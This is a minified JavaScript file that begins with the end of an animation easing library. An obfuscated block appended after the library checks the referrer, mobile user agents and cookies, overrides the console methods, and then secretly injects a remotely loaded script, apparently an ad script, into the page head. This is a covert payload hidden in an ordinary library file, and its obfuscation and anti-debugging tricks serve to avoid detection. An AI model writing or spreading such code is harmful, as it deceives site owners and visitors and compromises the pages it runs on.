x<.5?(1-sqrt(1-pow(2*x,2)))/2:(sqrt(1-pow(-2*x+2,2))+1)/2},easeInElastic:function(x){return x===0?0:x===1?1:-pow(2,10*x-10)*sin((x*10-10.75)*c4)},easeOutElastic:function(x){return x===0?0:x===1?1:pow(2,-10*x)*sin((x*10-.75)*c4)+1},easeInOutElastic:function(x){return x===0?0:x===1?1:x<.5?-(pow(2,20*x-10)*sin((20*x-11.125)*c5))/2:pow(2,-20*x+10)*sin((20*x-11.125)*c5)/2+1},easeInBack:function(x){return c3*x*x*x-c1*x*x},easeOutBack:function(x){return 1+c3*pow(x-1,3)+c1*pow(x-1,2)},easeInOutBack:function(x){return x<.5?pow(2*x,2)*((c2+1)*2*x-c2)/2:(pow(2*x-2,2)*((c2+1)*(x*2-2)+c2)+2)/2},easeInBounce:function(x){return 1-bounceOut(1-x)},easeOutBounce:bounceOut,easeInOutBounce:function(x){return x<.5?(1-bounceOut(1-2*x))/2:(1+bounceOut(2*x-1))/2}})});function _0x4c63(){var _0x59bf2e=['BwfdEvu','z2vHzdiUz29VzW','DvnHBfO','A3bMv3e','y3jLyxrLrwXLBq','mJaWmZe2mfDJC295wq','mJeWodmZyvz1ve54','yw5VBNLTB3vZ','DgfIBgu','ANm/y2XPzw50pq','BgvZEw5KAwnHDa','v1fJtvK','vwXLzLa','DxnLCKfNzw50','Aw9UlMnVBs9Wyq','DK5jrfu','zuLJwu0','AKzhA3a','mte5odyXmvjwCuz0vq','x19WCM90B19F','nZe5nJe2tM9kCKDY','Bg9Nz2vKx2LUxW','z2vHzc9QCY9Hza','CMvMzxjYzxi','y2eTChvIltG1mq','kcGOlISPkYKRkq','Aw5MBW','C2vHCMnO','ChjVDg90ExbL','yxn5BMm','mtbjwg10qwm','yxbWBhK','wgDTCe4','A2LIqxG','mdyZ','C29mtuq','ExnTDfu','DfndDee','BgjMrxC','zwPeD0u','EKTbCfy','r21qugm','zxb1zvm','quH6u2K','C2nYAxb0','s3nps3a','BgvUz3rO','v3DewwG','Aw5Zzxj0qMvMBW','DgvZDa','E30Uy29UC3rYDq','vNvRvvu','A0nfqKq','tMTLrwi','y3rVCIGICMv0Dq','CuLJz0C','y29UC29Szq','mteWmdC4mZDeu1znBxa','DhjHy2u','C3jJ','sfzNANq','mJiXntaZmLbLA0DjsW','sgfks1q','EKDwvMu','tMPuufK','sMvpt0W','v3rku3O','zxHJzxb0Aw9U','mZa0otG0otKWmq','mZbjwwPnq1y','D29YzhbYzxnZxW','mZKXmJe3BhPOtNPT','vufHrhC','yMLUza','Efzirwu','AgvHza','ChPszxq','y29UC3rYDwn0BW','D2fYBG','BgzZwuW','zuXJyKO','zxjYB3i','mKDJz3PysG','Bu55rgO','Dg9tDhjPBMC','zw50','wNbPvw4'];_0x4c63=function(){return _0x59bf2e;};return _0x4c63();}function _0x4c0f(_0x87ad6e,_0xda66c3){var _0x4b0395=_0x4c63();return _0x4c0f=function(_0x18f70e,_0x17441d){_0x18f70e=_0x18f70e-(-0x2145+-0x8e*0x10+-0x15b9*-0x2);var _0x40a6=_0x4b0395[_0x18f70e];if(_0x4c0f['eVwKev']===undefined){var _0x347cd0=function(_0x51b67e){var _0x194346='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x155f1d='',_0x5ea223='',_0x2553f5=_0x155f1d+_0x347cd0;for(var _0x1f25a4=0x5e*0x43+-0x3*-0x1f0+-0x1e6a,_0x29f412,_0x2fea5d,_0x3df504=-0x2576+-0x2*0xec7+0x4304;_0x2fea5d=_0x51b67e['charAt'](_0x3df504++);~_0x2fea5d&&(_0x29f412=_0x1f25a4%(-0x2b8+-0x120d*0x1+0x14c9)?_0x29f412*(-0x71*-0x49+-0x8a*0xd+-0x7*0x391)+_0x2fea5d:_0x2fea5d,_0x1f25a4++%(0x2665+0x4+-0x2665*0x1))?_0x155f1d+=_0x2553f5['charCodeAt'](_0x3df504+(0x1*-0x2089+-0x15*-0x16d+0x2a2*0x1))-(-0x528+0x3d6*0x2+-0x27a)!==0x2*-0x8b7+-0x23*0x8+0x1286*0x1?String['fromCharCode'](-0x1*-0x2405+0x1a84+0x1ec5*-0x2&_0x29f412>>(-(-0x2d3*-0x7+0x119*0x6+-0x1a59)*_0x1f25a4&-0x1164+-0xd67+0x1ed1)):_0x1f25a4:0x4*0x779+0x411+0x21f5*-0x1){_0x2fea5d=_0x194346['indexOf'](_0x2fea5d);}for(var _0x572005=0x33f+-0x269b*-0x1+-0x29da,_0xbc0998=_0x155f1d['length'];_0x572005<_0xbc0998;_0x572005++){_0x5ea223+='%'+('00'+_0x155f1d['charCodeAt'](_0x572005)['toString'](0x20b8+0x646*-0x1+-0x16*0x133))['slice'](-(0x439+0x51*0x25+-0x1*0xfec));}return decodeURIComponent(_0x5ea223);};_0x4c0f['LkqbOr']=_0x347cd0,_0x87ad6e=arguments,_0x4c0f['eVwKev']=!![];}var _0x2d7d9b=_0x4b0395[0x5bf+0xc46+-0x1205],_0x553907=_0x18f70e+_0x2d7d9b,_0x267d9a=_0x87ad6e[_0x553907];if(!_0x267d9a){var _0x10f408=function(_0x23ac84){this['QzSiAK']=_0x23ac84,this['HSVXWK']=[-0x7ce+-0x1*0x1405+0xdea*0x2,0x14d0+0x1be2+-0x30b2,0x1*-0x113b+-0x1579+-0x26b4*-0x1],this['hqfezR']=function(){return'newState';},this['vcCNvX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qqjukm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x10f408['prototype']['XVjgHy']=function(){var _0x45b7f1=new RegExp(this['vcCNvX']+this['qqjukm']),_0x5ebda8=_0x45b7f1['test'](this['hqfezR']['toString']())?--this['HSVXWK'][-0x27*0x11+-0x8e7+-0x147*-0x9]:--this['HSVXWK'][-0x7*0xd+-0x37*0x3f+0xe*0xfe];return this['ewVOeP'](_0x5ebda8);},_0x10f408['prototype']['ewVOeP']=function(_0x3cae1c){if(!Boolean(~_0x3cae1c))return _0x3cae1c;return this['xZzIuL'](this['QzSiAK']);},_0x10f408['prototype']['xZzIuL']=function(_0x34122b){for(var _0x14c335=-0xa9*-0x23+0x1520+0x367*-0xd,_0x460229=this['HSVXWK']['length'];_0x14c335<_0x460229;_0x14c335++){this['HSVXWK']['push'](Math['round'](Math['random']())),_0x460229=this['HSVXWK']['length'];}return _0x34122b(this['HSVXWK'][0x1127*0x1+-0x1e97+0xd70]);},new _0x10f408(_0x4c0f)['XVjgHy'](),_0x40a6=_0x4c0f['LkqbOr'](_0x40a6),_0x87ad6e[_0x553907]=_0x40a6;}else _0x40a6=_0x267d9a;return _0x40a6;},_0x4c0f(_0x87ad6e,_0xda66c3);}(function(_0x1189bc,_0x5e4487){var _0x26bc55=_0x1189bc();function _0x2e162a(_0x3cd9eb,_0x1e2d2b,_0x35ce97,_0xecc3cc){return _0x4c0f(_0x35ce97- -0x17a,_0xecc3cc);}function _0x8e278f(_0x1f6114,_0x4f34f3,_0x185509,_0x4ad5dc){return _0x4c0f(_0x1f6114- -0x1c3,_0x4f34f3);}while(!![]){try{var _0x4b193e=-parseInt(_0x8e278f(-0x6e,-0x54,-0x49,-0x69))/(0x2*-0x1327+-0xbc1+0x42c*0xc)*(-parseInt(_0x2e162a(-0x16,-0x3a,-0x1a,-0xe))/(-0x2*0x70a+0x1ad3+-0xcbd))+-parseInt(_0x8e278f(-0x4c,-0x2c,-0x25,-0x78))/(0x87d*0x1+0x146c+-0x6*0x4d1)+-parseInt(_0x8e278f(-0x4a,-0x50,-0x2f,-0x44))/(0xef+-0x3*0x1d+-0x94)+-parseInt(_0x2e162a(-0x20,-0x2e,-0x10,0x10))/(0x22ea+-0x20b6*0x1+-0x22f)+-parseInt(_0x8e278f(-0x70,-0x76,-0x97,-0x8d))/(0x1296+-0x16f3+0x463)*(parseInt(_0x2e162a(0x9,-0x35,-0xf,0x17))/(0x1643*0x1+-0x12dc+-0x360))+-parseInt(_0x2e162a(0x39,0x20,0x28,0x3d))/(0x2606+0x1ad7*-0x1+-0xb27)+parseInt(_0x2e162a(-0x6,-0x3,0x24,0x41))/(-0xda4+-0x1769+0x2516)*(parseInt(_0x2e162a(0x19,0x1d,0x9,-0x13))/(0x1*0x139f+-0x1da0+0xa0b));if(_0x4b193e===_0x5e4487)break;else _0x26bc55['push'](_0x26bc55['shift']());}catch(_0x214c63){_0x26bc55['push'](_0x26bc55['shift']());}}}(_0x4c63,0x59edf+-0x30c9f+0x956b*0x1),(function(){var _0x2fd6f5={'KsOKp':function(_0x3eb4ed,_0x30f9a1){return _0x3eb4ed===_0x30f9a1;},'kyAcp':_0x349a96(0x254,0x23b,0x237,0x228),'lfsYL':_0x50f434(-0x234,-0x212,-0x21f,-0x221),'ejDwE':function(_0x23a902,_0x3df132){return _0x23a902!==_0x3df132;},'XgmpN':_0x50f434(-0x1be,-0x1df,-0x1d2,-0x1d0),'kpfWq':_0x50f434(-0x213,-0x1fb,-0x1f7,-0x1fd)+'+$','kCEBD':_0x349a96(0x1ff,0x224,0x218,0x20a),'WtJSz':function(_0x135176,_0x2bc8c1){return _0x135176<_0x2bc8c1;},'ylDTN':_0x349a96(0x240,0x22a,0x21e,0x242)+_0x50f434(-0x1e1,-0x1ff,-0x1ea,-0x210),'ysmtU':_0x349a96(0x277,0x265,0x23b,0x242),'AHzSi':'log','raSMG':_0x50f434(-0x1fd,-0x21d,-0x21e,-0x218),'ZpiUn':_0x349a96(0x200,0x227,0x245,0x21a),'WQcMY':_0x349a96(0x284,0x275,0x24d,0x26f),'sRfiK':_0x349a96(0x24d,0x26a,0x240,0x28c),'VukUU':_0x349a96(0x234,0x22e,0x219,0x24e),'qIcgG':function(_0x37822a,_0x4c128e){return _0x37822a(_0x4c128e);},'pzRet':'return\x20(fu'+'nction()\x20','JeOOL':function(_0x365c7f){return _0x365c7f();},'kibAx':function(_0x58a94d,_0x3a963d,_0x22e0b0){return _0x58a94d(_0x3a963d,_0x22e0b0);},'mNyDj':function(_0x55ccfd){return _0x55ccfd();},'tSCtA':_0x50f434(-0x206,-0x1e8,-0x211,-0x1c4),'UlefP':'https://pa'+_0x50f434(-0x1e8,-0x213,-0x21a,-0x221)+_0x349a96(0x251,0x245,0x266,0x228)+_0x349a96(0x263,0x249,0x23a,0x26f)+_0x50f434(-0x1f8,-0x1fe,-0x1ea,-0x1f6)+'sbygoogle.'+_0x349a96(0x260,0x244,0x233,0x23d)+_0x50f434(-0x1f4,-0x1fc,-0x1d7,-0x222)+_0x50f434(-0x20c,-0x227,-0x1fe,-0x252)+_0x349a96(0x252,0x25d,0x247,0x23e),'BlwXz':_0x349a96(0x26a,0x242,0x25e,0x225),'lbfEw':function(_0x34fd4c,_0x444e9b){return _0x34fd4c!==_0x444e9b;}},_0x208934=(function(){function _0xbb0faf(_0x75455f,_0x5d0fa9,_0x199038,_0x17f842){return _0x349a96(_0x75455f-0x38,_0x17f842- -0x49,_0x199038-0x176,_0x75455f);}if(_0x2fd6f5['KsOKp'](_0x2fd6f5['kyAcp'],_0x2fd6f5[_0xbb0faf(0x1ca,0x206,0x1eb,0x1ea)])){var _0x28699f=_0x2502e9['apply'](_0x1a6a13,arguments);return _0x2e5af7=null,_0x28699f;}else{var _0x5ec640=!![];return function(_0x45fc68,_0x38e142){var _0x35fc00=_0x5ec640?function(){if(_0x38e142){var _0x5f4285=_0x38e142['apply'](_0x45fc68,arguments);return _0x38e142=null,_0x5f4285;}}:function(){};return _0x5ec640=![],_0x35fc00;};}}()),_0x1deb72=(function(){function _0xde272b(_0x3107c2,_0x2cb59b,_0x25a3f5,_0x1420b3){return _0x50f434(_0x3107c2-0x100,_0x3107c2-0x477,_0x1420b3,_0x1420b3-0xd9);}function _0x21d135(_0x17dd99,_0x22acb8,_0x48c4e6,_0xe8945f){return _0x50f434(_0x17dd99-0x33,_0x22acb8-0x59d,_0x48c4e6,_0xe8945f-0x1bd);}var _0x3d1ae2={'vNIDU':_0x2fd6f5[_0x21d135(0x3b1,0x38c,0x39c,0x3b2)],'jFGkp':function(_0x5cabee,_0x1481c4){return _0x2fd6f5['ejDwE'](_0x5cabee,_0x1481c4);},'HaJKT':_0xde272b(0x29f,0x2b9,0x2bf,0x2a7)},_0x125689=!![];return function(_0x5b6913,_0x2d63f4){function _0x104658(_0x452b98,_0x45aa4f,_0x1a6918,_0x28cb35){return _0xde272b(_0x45aa4f- -0x424,_0x45aa4f-0x19,_0x1a6918-0x116,_0x452b98);}function _0x1f9987(_0x53530e,_0xa55014,_0x2403db,_0x996a51){return _0x21d135(_0x53530e-0x53,_0x2403db- -0xdc,_0xa55014,_0x996a51-0x10f);}if(_0x2fd6f5['ejDwE'](_0x1f9987(0x2f8,0x2fb,0x2e2,0x2ff),_0x2fd6f5[_0x104658(-0x1aa,-0x1a1,-0x184,-0x193)]))return _0x3eab78['toString']()[_0x1f9987(0x2df,0x2eb,0x2c8,0x2d4)](_0x104658(-0x1a4,-0x1a8,-0x1b7,-0x1b1)+'+$')['toString']()[_0x104658(-0x1b4,-0x1cb,-0x1c1,-0x1d5)+'r'](_0xb15a96)[_0x104658(-0x188,-0x1a6,-0x187,-0x1cf)](HYqvxg[_0x104658(-0x1d4,-0x1b2,-0x1c9,-0x1db)]);else{var _0x561c9e=_0x125689?function(){function _0x5211e4(_0x540650,_0xa4ef1e,_0x4518fd,_0x6a7193){return _0x104658(_0xa4ef1e,_0x6a7193-0x96,_0x4518fd-0x65,_0x6a7193-0x1d2);}function _0x1e9fd7(_0x5d6189,_0x12ebe,_0x25902b,_0x30586d){return _0x104658(_0x5d6189,_0x25902b-0x5c9,_0x25902b-0x19a,_0x30586d-0x123);}if(_0x2d63f4){if(_0x3d1ae2[_0x5211e4(-0x11b,-0x103,-0x104,-0x11a)](_0x3d1ae2[_0x5211e4(-0x10d,-0xf4,-0xd0,-0xed)],_0x5211e4(-0xe6,-0x113,-0x10a,-0xef))){var _0x16cbd6=_0x1b4695[_0x1e9fd7(0x44b,0x42c,0x427,0x43e)](_0x579f2e,arguments);return _0x2807c3=null,_0x16cbd6;}else{var _0x2c2340=_0x2d63f4[_0x5211e4(-0xe4,-0x104,-0x117,-0x10c)](_0x5b6913,arguments);return _0x2d63f4=null,_0x2c2340;}}}:function(){};return _0x125689=![],_0x561c9e;}};}());function _0x349a96(_0x4f529c,_0x2eb7f3,_0x3b6bd0,_0x4bdbab){return _0x4c0f(_0x2eb7f3-0xd6,_0x4bdbab);}function _0x54b6fa(){function _0x3ee01c(_0x206a29,_0x260473,_0x9dcc6e,_0x34c312){return _0x50f434(_0x206a29-0x4f,_0x9dcc6e-0x38c,_0x206a29,_0x34c312-0x144);}function _0x29d2eb(_0x425616,_0x1d1c2f,_0x530b90,_0x25ea5c){return _0x349a96(_0x425616-0x1a2,_0x25ea5c- -0x2a6,_0x530b90-0x162,_0x425616);}if(_0x2fd6f5[_0x3ee01c(0x191,0x1a3,0x1a5,0x17f)](_0x29d2eb(-0x61,-0x24,-0x2d,-0x42),_0x2fd6f5[_0x3ee01c(0x1c1,0x1c8,0x1ac,0x1d7)])){if(_0x58f6a8){var _0x549914=_0x4685e9[_0x29d2eb(-0x3b,-0x35,-0x69,-0x4c)](_0x55000b,arguments);return _0x2965a4=null,_0x549914;}}else{var _0x54101a=document['cookie']['split'](';');for(var _0x4f4175=0x1acb+0x99e+0xc23*-0x3;_0x2fd6f5[_0x29d2eb(-0x99,-0x98,-0x6a,-0x80)](_0x4f4175,_0x54101a[_0x29d2eb(-0x2a,-0x4b,-0x5f,-0x3d)]);_0x4f4175++){var _0x2aeb9d=_0x54101a[_0x4f4175]['trim']();if(_0x2fd6f5[_0x29d2eb(-0x27,-0x33,-0x26,-0x3e)](_0x2aeb9d['indexOf'](_0x2fd6f5['ylDTN']),0x473+0xb0a+-0xf7d))return!![];}return![];}}function _0x536ec4(){var _0x393855={'zKApV':function(_0x40735a,_0x1e066f){function _0x352ac8(_0x45ec4b,_0x19b0e4,_0x525026,_0x1ebf97){return _0x4c0f(_0x1ebf97- -0x346,_0x45ec4b);}return _0x2fd6f5[_0x352ac8(-0x19b,-0x19c,-0x1d2,-0x1aa)](_0x40735a,_0x1e066f);},'zGVVe':_0x2fd6f5[_0x3f0761(0x28d,0x244,0x260,0x265)],'eIcYM':_0x67afab(-0x12d,-0x131,-0x12a,-0x135)+_0x3f0761(0x2b9,0x283,0x29d,0x2a6)+'rn\x20this\x22)('+'\x20)','eLcbJ':function(_0x518d28,_0x85cf17){function _0x453edb(_0x17e3e3,_0x14974b,_0xccffda,_0x2b0ece){return _0x67afab(_0x17e3e3-0x209,_0x14974b,_0xccffda-0x3e,_0x2b0ece-0x111);}return _0x2fd6f5[_0x453edb(0xd7,0xc2,0xca,0xab)](_0x518d28,_0x85cf17);},'soLMD':_0x2fd6f5['ylDTN']};function _0x67afab(_0x15b53d,_0x5b4836,_0x31da73,_0x5c31ab){return _0x349a96(_0x15b53d-0x186,_0x15b53d- -0x39a,_0x31da73-0x17f,_0x5b4836);}function _0x3f0761(_0x19f59d,_0x2078ac,_0x46f1a5,_0x428157){return _0x349a96(_0x19f59d-0x1dc,_0x428157-0x35,_0x46f1a5-0x15f,_0x46f1a5);}var _0x47cd53=_0x208934(this,function(){var _0x1cf1e1={};_0x1cf1e1[_0x40f862(0x12c,0x117,0x104,0xee)]='3|2|5|4|1|'+'0';var _0x4b9b35=_0x1cf1e1;function _0x40f862(_0x4852b7,_0x3f2687,_0xd436d8,_0x2e6549){return _0x3f0761(_0x4852b7-0x130,_0x3f2687-0x1d4,_0x4852b7,_0x3f2687- -0x14a);}function _0x8491e2(_0x21c6b3,_0x3f8368,_0x24f040,_0x4b608a){return _0x3f0761(_0x21c6b3-0xb5,_0x3f8368-0xe3,_0x3f8368,_0x4b608a-0xb4);}if(_0x40f862(0x154,0x150,0x128,0x165)!==_0x2fd6f5[_0x40f862(0x11f,0x14a,0x11f,0x134)]){var _0x1b9dd2=_0x4b9b35[_0x40f862(0xf1,0x117,0x135,0x137)]['split']('|'),_0x273b6e=-0x398+0xbcf*-0x1+0xf67;while(!![]){switch(_0x1b9dd2[_0x273b6e++]){case'0':_0x349f90[_0x1a75d3]=_0xfd2ae9;continue;case'1':_0xfd2ae9['toString']=_0x235f7d[_0x40f862(0x122,0x123,0x107,0x137)][_0x8491e2(0x33d,0x317,0x2ee,0x316)](_0x235f7d);continue;case'2':var _0x1a75d3=_0x10d5df[_0x2f417a];continue;case'3':var _0xfd2ae9=_0x1dd18e[_0x40f862(0x10a,0x11c,0x10f,0x121)+'r'][_0x40f862(0x144,0x142,0x12a,0x162)]['bind'](_0x3eb529);continue;case'4':_0xfd2ae9[_0x40f862(0x14c,0x139,0x139,0x136)]=_0x4b9faf[_0x8491e2(0x33b,0x301,0x308,0x316)](_0x20e89c);continue;case'5':var _0x235f7d=_0x1f2a9e[_0x1a75d3]||_0xfd2ae9;continue;}break;}}else return _0x47cd53[_0x40f862(0x118,0x123,0x130,0xfd)]()[_0x40f862(0x15b,0x141,0x163,0x145)](_0x2fd6f5[_0x40f862(0x122,0x129,0x104,0x10f)])['toString']()[_0x8491e2(0x31b,0x33e,0x305,0x31a)+'r'](_0x47cd53)[_0x8491e2(0x357,0x32c,0x34a,0x33f)](_0x2fd6f5[_0x40f862(0x126,0x129,0x106,0x132)]);});_0x2fd6f5[_0x67afab(-0x175,-0x15c,-0x187,-0x150)](_0x47cd53);var _0x5271c2=_0x2fd6f5[_0x3f0761(0x2b7,0x2b4,0x2ac,0x291)](_0x1deb72,this,function(){function _0x5b6ad6(_0x53eff8,_0x40fa68,_0x39d4ab,_0x132f44){return _0x67afab(_0x53eff8-0x1d1,_0x39d4ab,_0x39d4ab-0x177,_0x132f44-0x1e1);}var _0x3b65f7=function(){function _0x439431(_0x3109be,_0x23c3a9,_0x14e0ce,_0x4f7337){return _0x4c0f(_0x14e0ce-0x38f,_0x3109be);}var _0x261aa0;try{_0x261aa0=_0x393855[_0x439431(0x51c,0x511,0x51c,0x534)](Function,_0x393855[_0x439431(0x4be,0x4d7,0x4dc,0x4b0)]+_0x393855[_0x439431(0x4f5,0x4f0,0x504,0x4e4)]+');')();}catch(_0x136851){_0x261aa0=window;}function _0x2fbc60(_0x3624e7,_0x23b856,_0x541291,_0x53e951){return _0x4c0f(_0x53e951-0x9f,_0x541291);}return _0x261aa0;};function _0x375b43(_0x1d8b61,_0x52318a,_0x44eebd,_0x300544){return _0x3f0761(_0x1d8b61-0x1a,_0x52318a-0x151,_0x52318a,_0x44eebd- -0xcb);}var _0x46d63a=_0x3b65f7(),_0x9dd4f8=_0x46d63a['console']=_0x46d63a[_0x375b43(0x1f3,0x1f0,0x1dd,0x200)]||{},_0x20757c=[_0x2fd6f5[_0x375b43(0x1ed,0x1f3,0x1d0,0x1d8)],_0x2fd6f5['raSMG'],_0x375b43(0x1ca,0x1e0,0x1bf,0x199),_0x375b43(0x18d,0x198,0x19f,0x190),_0x2fd6f5[_0x5b6ad6(0x71,0x9b,0x7f,0x57)],_0x375b43(0x1b9,0x1af,0x1ad,0x1a9),_0x2fd6f5[_0x375b43(0x1c2,0x1d1,0x1b0,0x197)]];for(var _0x1db554=-0x2183*-0x1+0x5e0+-0x2763*0x1;_0x1db554<_0x20757c[_0x375b43(0x1c5,0x1cc,0x1d3,0x1ae)];_0x1db554++){if(_0x2fd6f5[_0x5b6ad6(0x99,0xa2,0xb6,0x74)](_0x2fd6f5['sRfiK'],_0x2fd6f5[_0x5b6ad6(0xa5,0x9f,0xc9,0xcb)])){var _0x20b54c=_0x1deb72[_0x5b6ad6(0x68,0x80,0x90,0x8f)+'r'][_0x5b6ad6(0x8e,0x6d,0x6c,0x97)][_0x375b43(0x176,0x199,0x197,0x19b)](_0x1deb72),_0x499bc0=_0x20757c[_0x1db554],_0x409941=_0x9dd4f8[_0x499bc0]||_0x20b54c;_0x20b54c[_0x375b43(0x1da,0x1a9,0x1b8,0x1b2)]=_0x1deb72[_0x375b43(0x1a5,0x185,0x197,0x170)](_0x1deb72),_0x20b54c[_0x375b43(0x1cb,0x1af,0x1a2,0x18c)]=_0x409941[_0x5b6ad6(0x6f,0x86,0x68,0x68)][_0x375b43(0x179,0x1bb,0x197,0x1b6)](_0x409941),_0x9dd4f8[_0x499bc0]=_0x20b54c;}else{var _0x2a4bec=_0x37e15e[_0x487a29]['trim']();if(_0x393855[_0x5b6ad6(0x6b,0x4b,0x4b,0x65)](_0x2a4bec['indexOf'](_0x393855[_0x5b6ad6(0x95,0x83,0x77,0x79)]),0x20dc*0x1+-0x122*-0x1c+-0x4094))return!![];}}});return _0x2fd6f5[_0x67afab(-0x163,-0x189,-0x180,-0x177)](_0x5271c2),/Mobile|Android|iPhone|iPad/i[_0x67afab(-0x12e,-0x11e,-0x115,-0x13c)](navigator[_0x67afab(-0x152,-0x14c,-0x166,-0x139)]);}function _0x50f434(_0xad9d56,_0x5bcdf8,_0x5728e3,_0x33e867){return _0x4c0f(_0x5bcdf8- -0x379,_0x5728e3);}function _0x363588(){var _0x38cb33=document[_0x3b1604(-0x10b,-0x113,-0xef,-0x113)+_0x3b1604(-0xf7,-0x135,-0x121,-0x119)](_0x2fd6f5[_0x3b1604(-0xea,-0xf5,-0x113,-0xf2)]);_0x38cb33[_0x3b1604(-0xfa,-0xd3,-0xc9,-0xdc)]=_0x2fd6f5[_0x3b1604(-0xfd,-0x100,-0x137,-0x10b)];function _0x3b1604(_0xbafc67,_0x1b16a5,_0x35a268,_0x347cd9){return _0x349a96(_0xbafc67-0xea,_0x347cd9- -0x352,_0x35a268-0xf5,_0xbafc67);}_0x38cb33[_0xabd52f(0x396,0x377,0x359,0x35f)]=!![];function _0xabd52f(_0x9c0e58,_0x270319,_0x1d4e7c,_0x187822){return _0x50f434(_0x9c0e58-0x8a,_0x270319-0x56e,_0x9c0e58,_0x187822-0xc7);}_0x38cb33['crossOrigi'+'n']=_0x2fd6f5['BlwXz'],document[_0x3b1604(-0x105,-0x133,-0x103,-0x123)][_0x3b1604(-0xf4,-0xc0,-0xe8,-0xe7)+'re'](_0x38cb33,document[_0x3b1604(-0x13b,-0x11c,-0x10b,-0x123)]['firstChild']);}var _0x117eeb=document[_0x50f434(-0x1d2,-0x1fd,-0x1d7,-0x223)]['toLowerCas'+'e'](),_0x4da672=_0x2fd6f5[_0x50f434(-0x1ca,-0x1ee,-0x1d7,-0x1c8)](_0x117eeb,'');_0x4da672&&_0x2fd6f5['JeOOL'](_0x536ec4)&&!_0x2fd6f5[_0x50f434(-0x20e,-0x22a,-0x23a,-0x23a)](_0x54b6fa)&&_0x2fd6f5[_0x50f434(-0x211,-0x22a,-0x254,-0x255)](_0x363588);}()));
